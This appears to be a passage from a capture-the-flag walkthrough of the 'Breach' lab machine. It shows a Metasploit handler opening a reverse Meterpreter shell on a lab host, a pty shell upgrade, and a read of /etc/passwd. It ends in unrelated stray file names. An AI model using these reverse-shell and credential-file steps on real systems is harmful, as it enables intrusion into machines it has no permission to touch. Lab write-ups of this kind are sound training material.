 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.128:1234
[*] Sending stage (58829 bytes) to 192.168.110.140
[*] Meterpreter session 1 opened (192.168.110.128:1234 → 192.168.110.140:36662) at 2022-09-20 18
:37:58 +0800
meterpreter >
meterpreter > ls
Listing: /var/lib/tomcat6
Mode Size Type Last modified Name
040776/rwxrwxrw- 4096 dir 2016-05-21 01:14:13 +0800 common
040554/r-xr-xr-- 4096 dir 2016-05-21 01:14:17 +0800 conf
040776/rwxrwxrw- 4096 dir 2022-09-20 23:54:33 +0800 logs
040776/rwxrwxrw- 4096 dir 2016-05-21 01:14:13 +0800 server
040776/rwxrwxrw- 4096 dir 2016-05-21 01:14:13 +0800 shared
040776/rwxrwxrw- 4096 dir 2016-06-05 03:49:18 +0800 webapps
040776/rwxrwxrw- 4096 dir 2016-05-21 01:14:19 +0800 work
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ whoami
whoami
tomcat6
tomcat6@Breach:/var/lib/tomcat6$ pwd
pwd
/var/lib/tomcat6
tomcat6@Breach:/var/lib/tomcat6$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
milton:x:1000:1000:Milton_Waddams,,,:/home/milton:/bin/bash
tomcat6:x:104:112::/usr/share/tomcat6:/bin/false
colord:x:105:114:colord colour management daemon,,,:/var/lib/colord:/bin/false
mysql:x:106:116:MySQL Server,,,:/nonexistent:/bin/false
blumbergh:x:1001:1001:Bill Lumbergh,,,:/home/blumbergh:/bin/bash
tomcat6@Breach:/var/lib/tomcat6$ cd ..
回收站
Pycharm
信息搜集
Python-3.7.0
_SSL_test_pha
se1.pcap
keystore
redis-ssrf-
keystore.old
文件